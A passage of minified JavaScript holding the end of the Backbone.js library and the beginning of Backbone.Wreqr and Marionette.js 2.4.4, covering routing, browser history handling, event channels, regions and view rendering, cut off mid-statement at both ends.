s={type:n,dataType:"json"};if(i.url||(s.url=g.result(e,"url")||O()),null!=i.data||!e||"create"!==t&&"update"!==t&&"patch"!==t||(s.contentType="application/json",s.data=JSON.stringify(i.attrs||e.toJSON(i))),i.emulateJSON&&(s.contentType="application/x-www-form-urlencoded",s.data=s.data?{model:s.data}:{}),i.emulateHTTP&&("PUT"===n||"DELETE"===n||"PATCH"===n)){s.type="POST",i.emulateJSON&&(s.data._method=n);var r=i.beforeSend;i.beforeSend=function(t){if(t.setRequestHeader("X-HTTP-Method-Override",n),r)return r.apply(this,arguments)}}"GET"===s.type||i.emulateJSON||(s.processData=!1),"PATCH"!==s.type||!window.ActiveXObject||window.external&&window.external.msActiveXFilteringEnabled||(s.xhr=function(){return new ActiveXObject("Microsoft.XMLHTTP")});var o=i.xhr=a.ajax(g.extend(s,i));return e.trigger("request",e,o,i),o};var _={create:"POST",update:"PUT",patch:"PATCH",delete:"DELETE",read:"GET"};a.ajax=function(){return a.$.ajax.apply(a.$,arguments)};var w=a.Router=function(t){t||(t={}),t.routes&&(this.routes=t.routes),this._bindRoutes(),this.initialize.apply(this,arguments)},x=/\((.*?)\)/g,k=/(\(\?)?:\w+/g,C=/\*\w+/g,S=/[\-{}\[\]+?.,\\\^$|#\s]/g;g.extend(w.prototype,r,{initialize:function(){},route:function(i,n,s){g.isRegExp(i)||(i=this._routeToRegExp(i)),g.isFunction(n)&&(s=n,n=""),s||(s=this[n]);var r=this;return a.history.route(i,function(t){var e=r._extractParameters(i,t);s&&s.apply(r,e),r.trigger.apply(r,["route:"+n].concat(e)),r.trigger("route",n,e),a.history.trigger("route",r,n,e)}),this},navigate:function(t,e){return a.history.navigate(t,e),this},_bindRoutes:function(){if(this.routes){this.routes=g.result(this,"routes");for(var t,e=g.keys(this.routes);null!=(t=e.pop());)this.route(t,this.routes[t])}},_routeToRegExp:function(t){return t=t.replace(S,"\\$&").replace(x,"(?:$1)?").replace(k,function(t,e){return e?t:"([^/]+)"}).replace(C,"(.*?)"),new RegExp("^"+t+"$")},_extractParameters:function(t,e){var i=t.exec(e).slice(1);return g.map(i,function(t){return t?decodeURIComponent(t):null})}});var M=a.History=function(){this.handlers=[],g.bindAll(this,"checkUrl"),"undefined"!=typeof window&&(this.location=window.location,this.history=window.history)},D=/^[#\/]|\s+$/g,T=/^\/+|\/+$/g,E=/msie [\w.]+/,P=/\/$/;M.started=!1,g.extend(M.prototype,r,{interval:50,getHash:function(t){var e=(t||this).location.href.match(/#(.*)$/);return e?e[1]:""},getFragment:function(t,e){if(null==t)if(this._hasPushState||!this._wantsHashChange||e){t=this.location.pathname;var i=this.root.replace(P,"");t.indexOf(i)||(t=t.substr(i.length))}else t=this.getHash();return t.replace(D,"")},start:function(t){if(M.started)throw new Error("Backbone.history has already been started");M.started=!0,this.options=g.extend({},{root:"/"},this.options,t),this.root=this.options.root,this._wantsHashChange=!1!==this.options.hashChange,this._wantsPushState=!!this.options.pushState,this._hasPushState=!!(this.options.pushState&&this.history&&this.history.pushState);var e=this.getFragment(),i=document.documentMode,n=E.exec(navigator.userAgent.toLowerCase())&&(!i||i<=7);this.root=("/"+this.root+"/").replace(T,"/"),n&&this._wantsHashChange&&(this.iframe=a.$('<iframe src="javascript:0" tabindex="-1" />').hide().appendTo("body")[0].contentWindow,this.navigate(e)),this._hasPushState?a.$(window).on("popstate",this.checkUrl):this._wantsHashChange&&"onhashchange"in window&&!n?a.$(window).on("hashchange",this.checkUrl):this._wantsHashChange&&(this._checkUrlInterval=setInterval(this.checkUrl,this.interval)),this.fragment=e;var s=this.location,r=s.pathname.replace(/[^\/]$/,"$&/")===this.root;return this._wantsHashChange&&this._wantsPushState&&!this._hasPushState&&!r?(this.fragment=this.getFragment(null,!0),this.location.replace(this.root+this.location.search+"#"+this.fragment),!0):(this._wantsPushState&&this._hasPushState&&r&&s.hash&&(this.fragment=this.getHash().replace(D,""),this.history.replaceState({},document.title,this.root+this.fragment+s.search)),this.options.silent?void 0:this.loadUrl())},stop:function(){a.$(window).off("popstate",this.checkUrl).off("hashchange",this.checkUrl),clearInterval(this._checkUrlInterval),M.started=!1},route:function(t,e){this.handlers.unshift({route:t,callback:e})},checkUrl:function(t){var e=this.getFragment();if(e===this.fragment&&this.iframe&&(e=this.getFragment(this.getHash(this.iframe))),e===this.fragment)return!1;this.iframe&&this.navigate(e),this.loadUrl()||this.loadUrl(this.getHash())},loadUrl:function(t){var e=this.fragment=this.getFragment(t);return g.any(this.handlers,function(t){if(t.route.test(e))return t.callback(e),!0})},navigate:function(t,e){if(!M.started)return!1;if(e&&!0!==e||(e={trigger:e}),t=this.getFragment(t||""),this.fragment!==t){this.fragment=t;var i=this.root+t;if(this._hasPushState)this.history[e.replace?"replaceState":"pushState"]({},document.title,i);else{if(!this._wantsHashChange)return this.location.assign(i);this._updateHash(this.location,t,e.replace),this.iframe&&t!==this.getFragment(this.getHash(this.iframe))&&(e.replace||this.iframe.document.open().close(),this._updateHash(this.iframe.location,t,e.replace))}e.trigger&&this.loadUrl(t)}},_updateHash:function(t,e,i){if(i){var n=t.href.replace(/(javascript:|#).*$/,"");t.replace(n+"#"+e)}else t.hash="#"+e}}),a.history=new M;n.extend=u.extend=w.extend=v.extend=M.extend=function(t,e){var i,n=this;i=t&&g.has(t,"constructor")?t.constructor:function(){return n.apply(this,arguments)},g.extend(i,n,e);var s=function(){this.constructor=i};return s.prototype=n.prototype,i.prototype=new s,t&&g.extend(i.prototype,t),i.__super__=n.prototype,i};var O=function(){throw new Error('A "url" property or function must be specified')},I=function(e,i){var n=i.error;i.error=function(t){n&&n(e,t,i),e.trigger("error",e,t,i)}}}.call(this),function(i,n){if("function"==typeof define&&define.amd)define(["backbone","underscore"],function(t,e){return i.Marionette=i.Mn=n(i,t,e)});else if("undefined"!=typeof exports){var t=require("backbone"),e=require("underscore");module.exports=n(i,t,e)}else i.Marionette=i.Mn=n(i,i.Backbone,i._)}(this,function(t,o,d){"use strict";var n,i,e,s,r,a,l,h,u,c,p,f,g,m,v,y,b,_,w,x;s=d,r=(e=o).ChildViewContainer,e.ChildViewContainer=(i=function(t){this._views={},this._indexByModel={},this._indexByCustom={},this._updateLength(),n.each(t,this.add,this)},(n=s).extend(i.prototype,{add:function(t,e){var i=t.cid;return(this._views[i]=t).model&&(this._indexByModel[t.model.cid]=i),e&&(this._indexByCustom[e]=i),this._updateLength(),this},findByModel:function(t){return this.findByModelCid(t.cid)},findByModelCid:function(t){var e=this._indexByModel[t];return this.findByCid(e)},findByCustom:function(t){var e=this._indexByCustom[t];return this.findByCid(e)},findByIndex:function(t){return n.values(this._views)[t]},findByCid:function(t){return this._views[t]},remove:function(t){var i=t.cid;return t.model&&delete this._indexByModel[t.model.cid],n.any(this._indexByCustom,function(t,e){if(t===i)return delete this._indexByCustom[e],!0},this),delete this._views[i],this._updateLength(),this},call:function(t){this.apply(t,n.tail(arguments))},apply:function(e,i){n.each(this._views,function(t){n.isFunction(t[e])&&t[e].apply(t,i||[])})},_updateLength:function(){this.length=n.size(this._views)}}),n.each(["forEach","each","map","find","detect","filter","select","reject","every","all","some","any","include","contains","invoke","toArray","first","initial","rest","last","without","isEmpty","pluck","reduce"],function(e){i.prototype[e]=function(){var t=[n.values(this._views)].concat(n.toArray(arguments));return n[e].apply(n,t)}}),i),e.ChildViewContainer.VERSION="0.1.10",e.ChildViewContainer.noConflict=function(){return e.ChildViewContainer=r,this},e.ChildViewContainer,l=d,w=(a=o).Wreqr,x=a.Wreqr={},a.Wreqr.VERSION="1.3.5",a.Wreqr.noConflict=function(){return a.Wreqr=w,this},x.Handlers=(h=a,u=l,(c=function(t){this.options=t,this._wreqrHandlers={},u.isFunction(this.initialize)&&this.initialize(t)}).extend=h.Model.extend,u.extend(c.prototype,h.Events,{setHandlers:function(t){u.each(t,function(t,e){var i=null;u.isObject(t)&&!u.isFunction(t)&&(i=t.context,t=t.callback),this.setHandler(e,t,i)},this)},setHandler:function(t,e,i){var n={callback:e,context:i};this._wreqrHandlers[t]=n,this.trigger("handler:add",t,e,i)},hasHandler:function(t){return!!this._wreqrHandlers[t]},getHandler:function(t){var e=this._wreqrHandlers[t];if(e)return function(){return e.callback.apply(e.context,arguments)}},removeHandler:function(t){delete this._wreqrHandlers[t]},removeAllHandlers:function(){this._wreqrHandlers={}}}),c),x.CommandStorage=(p=function(t){this.options=t,this._commands={},l.isFunction(this.initialize)&&this.initialize(t)},l.extend(p.prototype,a.Events,{getCommands:function(t){var e=this._commands[t];return e||(e={command:t,instances:[]},this._commands[t]=e),e},addCommand:function(t,e){this.getCommands(t).instances.push(e)},clearCommands:function(t){this.getCommands(t).instances=[]}}),p),x.Commands=(g=l,(f=x).Handlers.extend({storageType:f.CommandStorage,constructor:function(t){this.options=t||{},this._initializeStorage(this.options),this.on("handler:add",this._executeCommands,this),f.Handlers.prototype.constructor.apply(this,arguments)},execute:function(t){t=t;var e=g.rest(arguments);this.hasHandler(t)?this.getHandler(t).apply(this,e):this.storage.addCommand(t,e)},_executeCommands:function(t,e,i){var n=this.storage.getCommands(t);g.each(n.instances,function(t){e.apply(i,t)}),this.storage.clearCommands(t)},_initializeStorage:function(t){var e,i=t.storageType||this.storageType;e=g.isFunction(i)?new i:i,this.storage=e}})),x.RequestResponse=(m=l,x.Handlers.extend({request:function(t){if(this.hasHandler(t))return this.getHandler(t).apply(this,m.rest(arguments))}})),x.EventAggregator=(v=a,y=l,(b=function(){}).extend=v.Model.extend,y.extend(b.prototype,v.Events),b),x.Channel=(_=function(t){this.vent=new a.Wreqr.EventAggregator,this.reqres=new a.Wreqr.RequestResponse,this.commands=new a.Wreqr.Commands,this.channelName=t},l.extend(_.prototype,{reset:function(){return this.vent.off(),this.vent.stopListening(),this.reqres.removeAllHandlers(),this.commands.removeAllHandlers(),this},connectEvents:function(t,e){return this._connect("vent",t,e),this},connectCommands:function(t,e){return this._connect("commands",t,e),this},connectRequests:function(t,e){return this._connect("reqres",t,e),this},_connect:function(i,t,n){if(t){n=n||this;var s="vent"===i?"on":"setHandler";l.each(t,function(t,e){this[i][s](e,l.bind(t,n))},this)}}}),_),x.radio=function(i,r){var t=function(){this._channels={},this.vent={},this.commands={},this.reqres={},this._proxyMethods()};r.extend(t.prototype,{channel:function(t){if(!t)throw new Error("Channel must receive a name");return this._getChannel(t)},_getChannel:function(t){var e=this._channels[t];return e||(e=new i.Channel(t),this._channels[t]=e),e},_proxyMethods:function(){r.each(["vent","commands","reqres"],function(e){r.each(n[e],function(t){this[e][t]=s(this,e,t)},this)},this)}});var n={vent:["on","off","trigger","once","stopListening","listenTo","listenToOnce"],commands:["execute","setHandler","setHandlers","removeHandler","removeAllHandlers"],reqres:["request","setHandler","setHandlers","removeHandler","removeAllHandlers"]},s=function(i,n,s){return function(t){var e=i._getChannel(t)[n];return e[s].apply(e,r.rest(arguments))}};return new t}(x,l),a.Wreqr;var k=t.Marionette,C=t.Mn,S=o.Marionette={};S.VERSION="2.4.4",S.noConflict=function(){return t.Marionette=k,t.Mn=C,this},(o.Marionette=S).Deferred=o.$.Deferred,S.extend=o.Model.extend,S.isNodeAttached=function(t){return o.$.contains(document.documentElement,t)},S.mergeOptions=function(t,e){t&&d.extend(this,d.pick(t,e))},S.getOption=function(t,e){if(t&&e)return t.options&&void 0!==t.options[e]?t.options[e]:t[e]},S.proxyGetOption=function(t){return S.getOption(this,t)},S._getValue=function(t,e,i){return d.isFunction(t)&&(t=i?t.apply(e,i):t.call(e)),t},S.normalizeMethods=function(t){return d.reduce(t,function(t,e,i){return d.isFunction(e)||(e=this[e]),e&&(t[i]=e),t},{},this)},S.normalizeUIString=function(t,e){return t.replace(/@ui\.[a-zA-Z_$0-9]*/g,function(t){return e[t.slice(4)]})},S.normalizeUIKeys=function(t,n){return d.reduce(t,function(t,e,i){return t[S.normalizeUIString(i,n)]=e,t},{})},S.normalizeUIValues=function(e,n,s){return d.each(e,function(i,t){d.isString(i)?e[t]=S.normalizeUIString(i,n):d.isObject(i)&&d.isArray(s)&&(d.extend(i,S.normalizeUIValues(d.pick(i,s),n)),d.each(s,function(t){var e=i[t];d.isString(e)&&(i[t]=S.normalizeUIString(e,n))}))}),e},S.actAsCollection=function(t,i){d.each(["forEach","each","map","find","detect","filter","select","reject","every","all","some","any","include","contains","invoke","toArray","first","initial","rest","last","without","isEmpty","pluck"],function(e){t[e]=function(){var t=[d.values(d.result(this,i))].concat(d.toArray(arguments));return d[e].apply(d,t)}})};var M=S.deprecate=function(t,e){d.isObject(t)&&(t=t.prev+" is going to be removed in the future. Please use "+t.next+" instead."+(t.url?" See: "+t.url:"")),void 0!==e&&e||M._cache[t]||(M._warn("Deprecation warning: "+t),M._cache[t]=!0)};M._warn="undefined"!=typeof console&&(console.warn||console.log)||function(){},M._cache={},S._triggerMethod=function(){function o(t,e,i){return i.toUpperCase()}var a=/(^|:)(\w)/gi;return function(t,e,i){var n=arguments.length<3;n&&(e=(i=e)[0]);var s,r=t["on"+e.replace(a,o)];return d.isFunction(r)&&(s=r.apply(t,n?d.rest(i):i)),d.isFunction(t.trigger)&&(1<n+i.length?t.trigger.apply(t,n?i:[e].concat(d.drop(i,0))):t.trigger(e)),s}}(),S.triggerMethod=function(t){return S._triggerMethod(this,arguments)},S.triggerMethodOn=function(t){return(d.isFunction(t.triggerMethod)?t.triggerMethod:S.triggerMethod).apply(t,d.rest(arguments))},S.MonitorDOMRefresh=function(t){function e(){t._isShown&&t._isRendered&&S.isNodeAttached(t.el)&&S.triggerMethodOn(t,"dom:refresh",t)}t._isDomRefreshMonitored||(t._isDomRefreshMonitored=!0,t.on({show:function(){t._isShown=!0,e()},render:function(){t._isRendered=!0,e()}}))},function(o){function n(i,n,s,t){var e=t.split(/\s+/);d.each(e,function(t){var e=i[t];if(!e)throw new o.Error('Method "'+t+'" was configured as an event handler, but does not exist.');i.listenTo(n,s,e)})}function s(t,e,i,n){t.listenTo(e,i,n)}function r(i,n,s,t){var e=t.split(/\s+/);d.each(e,function(t){var e=i[t];i.stopListening(n,s,e)})}function a(t,e,i,n){t.stopListening(e,i,n)}function l(i,n,t,s,r){if(n&&t){if(!d.isObject(t))throw new o.Error({message:"Bindings must be an object or function.",url:"marionette.functions.html#marionettebindentityevents"});t=o._getValue(t,i),d.each(t,function(t,e){d.isFunction(t)?s(i,n,e,t):r(i,n,e,t)})}}o.bindEntityEvents=function(t,e,i){l(t,e,i,s,n)},o.unbindEntityEvents=function(t,e,i){l(t,e,i,a,r)},o.proxyBindEntityEvents=function(t,e){return o.bindEntityEvents(this,t,e)},o.proxyUnbindEntityEvents=function(t,e){return o.unbindEntityEvents(this,t,e)}}(S);var D=["description","fileName","lineNumber","name","message","number"];return S.Error=S.extend.call(Error,{urlRoot:"http://marionettejs.com/docs/v"+S.VERSION+"/",constructor:function(t,e){d.isObject(t)?t=(e=t).message:e||(e={});var i=Error.call(this,t);d.extend(this,d.pick(i,D),d.pick(e,D)),this.captureStackTrace(),e.url&&(this.url=this.urlRoot+e.url)},captureStackTrace:function(){Error.captureStackTrace&&Error.captureStackTrace(this,S.Error)},toString:function(){return this.name+": "+this.message+(this.url?" See: "+this.url:"")}}),S.Error.extend=S.extend,S.Callbacks=function(){this._deferred=S.Deferred(),this._callbacks=[]},d.extend(S.Callbacks.prototype,{add:function(e,i){var t=d.result(this._deferred,"promise");this._callbacks.push({cb:e,ctx:i}),t.then(function(t){i&&(t.context=i),e.call(t.context,t.options)})},run:function(t,e){this._deferred.resolve({options:t,context:e})},reset:function(){var t=this._callbacks;this._deferred=S.Deferred(),this._callbacks=[],d.each(t,function(t){this.add(t.cb,t.ctx)},this)}}),S.Controller=function(t){this.options=t||{},d.isFunction(this.initialize)&&this.initialize(this.options)},S.Controller.extend=S.extend,d.extend(S.Controller.prototype,o.Events,{destroy:function(){return S._triggerMethod(this,"before:destroy",arguments),S._triggerMethod(this,"destroy",arguments),this.stopListening(),this.off(),this},triggerMethod:S.triggerMethod,mergeOptions:S.mergeOptions,getOption:S.proxyGetOption}),S.Object=function(t){this.options=d.extend({},d.result(this,"options"),t),this.initialize.apply(this,arguments)},S.Object.extend=S.extend,d.extend(S.Object.prototype,o.Events,{initialize:function(){},destroy:function(t){return t=t||{},this.triggerMethod("before:destroy",t),this.triggerMethod("destroy",t),this.stopListening(),this},triggerMethod:S.triggerMethod,mergeOptions:S.mergeOptions,getOption:S.proxyGetOption,bindEntityEvents:S.proxyBindEntityEvents,unbindEntityEvents:S.proxyUnbindEntityEvents}),S.Region=S.Object.extend({constructor:function(t){if(this.options=t||{},this.el=this.getOption("el"),this.el=this.el instanceof o.$?this.el[0]:this.el,!this.el)throw new S.Error({name:"NoElError",message:'An "el" must be specified for a region.'});this.$el=this.getEl(this.el),S.Object.call(this,t)},show:function(t,e){if(this._ensureElement()){this._ensureViewIsIntact(t),S.MonitorDOMRefresh(t);var i=e||{},n=t!==this.currentView,s=!!i.preventDestroy,r=!!i.forceShow,o=!!this.currentView,a=n&&!s,l=n||r;if(o&&this.triggerMethod("before:swapOut",this.currentView,this,e),this.currentView&&delete this.currentView._parent,a?this.empty():o&&l&&this.currentView.off("destroy",this.empty,this),l){t.once("destroy",this.empty,this),(t._parent=this)._renderView(t),o&&this.triggerMethod("before:swap",t,this,e),this.triggerMethod("before:show",t,this,e),S.triggerMethodOn(t,"before:show",t,this,e),o&&this.triggerMethod("swapOut",this.currentView,this,e);var h=S.isNodeAttached(this.el),u=[],c=d.extend({triggerBeforeAttach:this.triggerBeforeAttach,triggerAttach:this.triggerAttach},i);return h&&c.triggerBeforeAttach&&(u=this._displayedViews(t),this._triggerAttach(u,"before:")),this.attachHtml(t),this.currentView=t,h&&c.triggerAttach&&(u=this._displayedViews(t),this._triggerAttach(u)),o&&this.triggerMethod("swap",t,this,e),this.triggerMethod("show",t,this,e),S.triggerMethodOn(t,"show",t,this,e),this}return this}},triggerBeforeAttach:!0,triggerAttach:!0,_triggerAttach:function(t,e){var i=(e||"")+"attach";d.each(t,function(t){S.triggerMethodOn(t,i,t,this)},this)},_displayedViews:function(t){return d.union([t],d.result(t,"_getNestedViews")||[])},_renderView:function(t){t.supportsRenderLifecycle||S.triggerMethodOn(t,"before:render",t),t.render(),t.supportsRenderLifecycle||S.triggerMethodOn(t,"render",t)},_ensureElement:function(){if(d.isObject(this.el)||(this.$el=this.getEl(this.el),this.el=this.$el[0]),!this.$el||0===this.$el.length){if(this.getOption("allowMissingEl"))return!1;throw new S.Error('An "el" '+this.$el.selector+" must exist in DOM")}return!0},_ensureViewIsIntact:function(t){if(!t)throw new S.Error({name:"ViewNotValid",message:"The view passed is undefined and therefore invalid. You must pass a view instance to show."});if(t.isDestroyed)throw new S.Error({name:"ViewDestroyedError",message:'View (cid: "'+t.cid+'") has already been destroyed and cannot be used.'})},getEl:function(t){return o.$(t,S._getValue(this.options.parentEl,this))},attachHtml:function(t){this.$el.contents().detach(),this.el.appendChild(t.el)},empty:function(t){var e=this.currentView,i=!!(t||{}).preventDestroy;return e&&(e.off("destroy",this.empty,this),this.triggerMethod("before:empty",e),i||this._destroyView(),this.triggerMethod("empty",e),delete this.currentView,i&&this.$el.contents().detach()),this},_destroyView:function(){var t=this.currentView;t.isDestroyed||(t.supportsDestroyLifecycle||S.triggerMethodOn(t,"before:destroy",t),t.destroy?t.destroy():(t.remove(),t.isDestroyed=!0),t.supportsDestroyLifecycle||S.triggerMethodOn(t,"destroy",t))},attachView:function(t){return this.currentView&&delete this.currentView._parent,(t._parent=this).currentView=t,this},hasView:function(){return!!this.currentView},reset:function(){return this.empty(),this.$el&&(this.el=this.$el.selector),delete this.$el,this}},{buildRegion:function(t,e){if(d.isString(t))return this._buildRegionFromSelector(t,e);if(t.selector||t.el||t.regionClass)return this._buildRegionFromObject(t,e);if(d.isFunction(t))return this._buildRegionFromRegionClass(t);throw new S.Error({message:"Improper region configuration type.",url:"marionette.region.html#region-configuration-types"})},_buildRegionFromSelector:function(t,e){return new e({el:t})},_buildRegionFromObject:function(t,e){var i=t.regionClass||e,n=d.omit(t,"selector","regionClass");return t.selector&&!n.el&&(n.el=t.selector),new i(n)},_buildRegionFromRegionClass:function(t){return new t}}),S.RegionManager=S.Controller.extend({constructor:function(t){this._regions={},this.length=0,S.Controller.call(this,t),this.addRegions(this.getOption("regions"))},addRegions:function(t,n){return t=S._getValue(t,this,arguments),d.reduce(t,function(t,e,i){return d.isString(e)&&(e={selector:e}),e.selector&&(e=d.defaults({},e,n)),t[i]=this.addRegion(i,e),t},{},this)},addRegion:function(t,e){var i;return i=e instanceof S.Region?e:S.Region.buildRegion(e,S.Region),this.triggerMethod("before:add:region",t,i),(i._parent=this)._store(t,i),this.triggerMethod("add:region",t,i),i},get:function(t){return this._regions[t]},getRegions:function(){return d.clone(this._regions)},removeRegion:function(t){var e=this._regions[t];return this._remove(t,e),e},removeRegions:function(){var t=this.getRegions();return d.each(this._regions,function(t,e){this._remove(e,t)},this),t},emptyRegions:function(){var t=this.getRegions();return d.invoke(t,"empty"),t},destroy:function(){return this.removeRegions(),S.Controller.prototype.destroy.apply(this,arguments)},_store:function(t,e){this._regions[t]||this.length++,this._regions[t]=e},_remove:function(t,e){this.triggerMethod("before:remove:region",t,e),e.empty(),e.stopListening(),delete e._parent,delete this._regions[t],this.length--,this.triggerMethod("remove:region",t,e)}}),S.actAsCollection(S.RegionManager.prototype,"_regions"),S.TemplateCache=function(t){this.templateId=t},d.extend(S.TemplateCache,{templateCaches:{},get:function(t,e){var i=this.templateCaches[t];return i||(i=new S.TemplateCache(t),this.templateCaches[t]=i),i.load(e)},clear:function(){var t,e=d.toArray(arguments),i=e.length;if(0<i)for(t=0;t<i;t++)delete this.templateCaches[e[t]];else this.templateCaches={}}}),d.extend(S.TemplateCache.prototype,{load:function(t){if(this.compiledTemplate)return this.compiledTemplate;var e=this.loadTemplate(this.templateId,t);return this.compiledTemplate=this.compileTemplate(e,t),this.compiledTemplate},loadTemplate:function(t,e){var i=o.$(t);if(!i.length)throw new S.Error({name:"NoTemplateError",message:'Could not find template: "'+t+'"'});return i.html()},compileTemplate:function(t,e){return d.template(t,e)}}),S.Renderer={render:function(t,e){if(!t)throw new S.Error({name:"TemplateNotFoundError",message:"Cannot render the template since its false, null or undefined."});return(d.isFunction(t)?t:S.TemplateCache.get(t))(e)}},S.View=o.View.extend({isDestroyed:!1,supportsRenderLifecycle:!0,supportsDestroyLifecycle:!0,constructor:function(t){this.render=d.bind(this.render,this),t=S._getValue(t,this),this.options=d.extend({},d.result(this,"options"),t),this._behaviors=S.Behaviors(this),o.View.call(this,this.options),S.MonitorDOMRefresh(this)},getTemplate:function(){return this.getOption("template")},serializeModel:function(t){return t.toJSON.apply(t,d.rest(arguments))},mixinTemplateHelpers:function(t){t=t||{};var e=this.getOption("templateHelpers");return e=S._getValue(e,this),d.extend(t,e)},normalizeUIKeys:function(t){var e=d.result(this,"_uiBindings");return S.normalizeUIKeys(t,e||d.result(this,"ui"))},normalizeUIValues:function(t,e){var i=d.result(this,"ui"),n=d.result(this,"_uiBindings");return S.normalizeUIValues(t,n||i,e)},configureTriggers:function(){if(this.triggers){var t=this.normalizeUIKeys(d.result(this,"triggers"));return d.reduce(t,function(t,e,i){return t[i]=this._buildViewTrigger(e),t},{},this)}},delegateEvents:function(t){return this._delegateDOMEvents(t),this.bindEntityEvents(this.model,this.getOption("modelEvents")),this.bindEntityEvents(this.collection,this.getOption("collectionEvents")),d.each(this._behaviors,function(t){t.bindEntityEvents(this.model,t.getOption("modelEvents")),t.bindEntityEvents(this.collection,t.getOption("collectionEvents"))},this),this},_delegateDOMEvents:function(t){var e=S._getValue(t||this.events,this);e=this.normalizeUIKeys(e),d.isUndefined(t)&&(this.events=e);var i={},n=d.result(this,"behaviorEvents")||{},s=this.configureTriggers(),r=d.result(this,"behaviorTriggers")||{};d.extend(i,n,e,s,r),o.View.prototype.delegateEvents.call(this,i)},undelegateEvents:function(){return o.View.prototype.undelegateEvents.apply(this,arguments),this.unbindEntityEvents(this.model,this.getOption("modelEvents")),this.unbindEntityEvents(this.collection,this.getOption("collectionEvents")),d.each(this._behaviors,function(t){t.unbindEntityEvents(this.model,t.getOption("modelEvents")),t.unbindEntityEvents(this.collection,t.getOption("collectionEvents"))},this),this},_ensureViewIsIntact:function(){if(this.isDestroyed)throw new S.Error({name:"ViewDestroyedError",message:'View (cid: "'+this.cid+'") has already been destroyed and cannot be used.'})},destroy:function(){if(this.isDestroyed)return this;var t=d.toArray(arguments);return this.triggerMethod.apply(this,["before:destroy"].concat(t)),this.isDestroyed=!0,this.triggerMethod.apply(this,["destroy"].concat(t)),this.unbindUIElements(),this.isRendered=!1,this.remove(),d.invoke(this._behaviors,"destroy",t),this},bindUIElements:function(){this._bindUIElements(),d.invoke(this._behaviors,this._bindUIElements)},_bindUIElements:function(){if(this.ui){this._uiBindings||(this._uiBindings=this.ui);var t=d.result(this,"_uiBindings");this.ui={},d.each(t,function(t,e){this.ui[e]=this.$(t)},this)}},unbindUIElements:function(){this._unbindUIElements(),d.invoke(this._behaviors,this._unbindUIElements)},_unbindUIElements:function(){this.ui&&this._uiBindings&&(d.each(this.ui,function(t,e){delete this.ui[e]},this),this.ui=this._uiBindings,delete this._uiBindings)},_buildViewTrigger:function(t){var i=d.defaults({},t,{preventDefault:!0,stopPropagation:!0}),n=d.isObject(t)?i.event:t;return function(t){t&&(t.preventDefault&&i.preventDefault&&t.preventDefault(),t.stopPropagation&&i.stopPropagation&&t.stopPropagation());var e={view:this,model:this.model,collection:this.collection};this.triggerMethod(n,e)}},setElement:function(){var t=o.View.prototype.setElement.apply(this,arguments);return d.invoke(this._behaviors,"proxyViewProperties",this),t},triggerMethod:function(){var t=S._triggerMethod(this,arguments);return this._triggerEventOnBehaviors(arguments),this._triggerEventOnParentLayout(arguments[0],d.rest(arguments)),t},_triggerEventOnBehaviors:function(t){for(var e=S._triggerMethod,i=this._behaviors,n=0,s=i&&i.length;n<s;n++)e(i[n],t)},_triggerEventOnParentLayout:function(t,e){var i=this._parentLayoutView();if(i){var n=S.getOption(i,"childViewEventPrefix")+":"+t,s=[this].concat(e);S._triggerMethod(i,n,s);var r=S.getOption(i,"childEvents");r=S._getValue(r,i);var o=i.normalizeMethods(r);o&&d.isFunction(o[t])&&o[t].apply(i,s)}},_getImmediateChildren:function(){return[]},_getNestedViews:function(){var t=this._getImmediateChildren();return t.length?d.reduce(t,function(t,e){return e._getNestedViews?t.concat(e._getNestedViews()):t},t):t},_parentLayoutView:function(){for(var t=this._parent;t;){if(t instanceof S.LayoutView)return t;t=t._parent}},normalizeMethods:S.normalizeMethods,mergeOptions:S.mergeOptions,getOption:S.proxyGetOption,bindEntityEvents:S.proxyBindEntityEvents,unbindEntityEvents:S.proxyUnbindEntityEvents}),S.ItemView=S.View.extend({constructor:function(){S.View.apply(this,arguments)},serializeData:function(){if(!this.model&&!this.collection)return{};var t=[this.model||this.collection];return arguments.length&&t.push.apply(t,arguments),this.model?this.serializeModel.apply(this,t):{items:this.serializeCollection.apply(this,t)}},serializeCollection:function(t){return t.toJSON.apply(t,d.rest(arguments))},render:function(){return this._ensureViewIsIntact(),this.triggerMethod("before:render",this),this._renderTemplate(),this.isRendered=!0,this.bindUIElements(),this.triggerMethod("render",this),this},_renderTemplate:function(){var t=this.getTemplate();if(!1!==t){if(!t)throw new S.Error({name:"UndefinedTemplateError",message:"Cannot render the template since it is null or undefined."});var e=this.mixinTemplateHelpers(this.serializeData()),i=S.Renderer.render(t,e,this);return this.attachElContent(i),this}},attachElContent:function(t){return this.$el.html(t),this}}),S.CollectionView=S.View.extend({childViewEventPrefix:"childview",sort:!0,constructor:function(t){this.once("render",this._initialEvents),this._initChildViewStorage(),S.View.apply(this,arguments),this.on({"before:show":this._onBeforeShowCalled,show:this._onShowCalled,"before:attach":this._onBeforeAttachCalled,attach:this._onAttachCalled}),this.initRenderBuffer()},initRenderBuffer:function(){this._bufferedChildren=[]},startBuffering:function(){this.initRenderBuffer(),this.isBuffering=!0},endBuffering:function(){var t,e=this._isShown&&S.isNodeAttached(this.el);this.isBuffering=!1,this._isShown&&this._triggerMethodMany(this._bufferedChildren,this,"before:show"),e&&this._triggerBeforeAttach&&(t=this._getNestedViews(),this._triggerMethodMany(t,this,"before:attach")),this.attachBuffer(this,this._createBuffer()),e&&this._triggerAttach&&(t=this._getNestedViews(),this._triggerMethodMany(t,this,"attach")),this._isShown&&this._triggerMethodMany(this._bufferedChildren,this,"show"),this.initRenderBuffer()},_triggerMethodMany:function(t,e,i){var n=d.drop(arguments,3);d.each(t,function(t){S.triggerMethodOn.apply(t,[t,i,t,e].concat(n))})},_initialEvents:function(){this.collection&&(this.listenTo(this.collection,"add",this._onCollectionAdd),this.listenTo(this.collection,"remove",this._onCollectionRemove),this.listenTo(this.collection,"reset",this.render),this.getOption("sort")&&this.listenTo(this.collection,"sort",this._sortViews))},_onCollectionAdd:function(t,e,i){var n=void 0!==i.at&&(i.index||e.indexOf(t));if((this.getOption("filter")||!1===n)&&(n=d.indexOf(this._filteredSortedModels(n),t)),this._shouldAddChild(t,n)){this.destroyEmptyView();var s=this.getChildView(t);this.addChild(t,s,n)}},_onCollectionRemove:function(t){var e=this.children.findByModel(t);this.removeChildView(e),this.checkEmpty()},_onBeforeShowCalled:function(){this._triggerBeforeAttach=this._triggerAttach=!1,this.children.each(function(t){S.triggerMethodOn(t,"before:show",t)})},_onShowCalled:function(){this.children.each(function(t){S.triggerMethodOn(t,"show",t)})},_onBeforeAttachCalled:function(){this._triggerBeforeAttach=!0},_onAttachCalled:function(){this._triggerAttach=!0},render:function(){return 